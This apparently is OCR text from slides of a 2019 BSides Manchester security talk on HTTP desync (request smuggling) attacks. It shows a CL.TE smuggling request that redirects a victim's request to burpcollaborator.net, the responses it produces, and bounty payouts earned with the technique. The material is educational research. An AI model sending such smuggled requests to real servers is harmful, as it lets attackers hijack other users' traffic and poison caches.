 Redirects with teeth
Detect
Confirm
Explore
Store
Attack
POST /etc/libs/xyz.js HTTP/1.1
Host: redacted.com
Content-Length: 57
Transfer-Encoding: chunked
0
POST /etc HTTP/1.1
Host: burpcollaborator.net
X: XGET /etc/libs/xyz.js HTTP/1.1
…
HTTP/1.1 301 Moved Permanently
Location: https://burpcollaborator.net/etc/
+$550
+$750
+$1,000
+$2,000
+$5,000
+$10,500
=$27,400
BSIDES
MANCH35T3R
2019
…
HTTP/1.1 301 Moved Permanently
Location: https://burpcollaborator.net/e
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle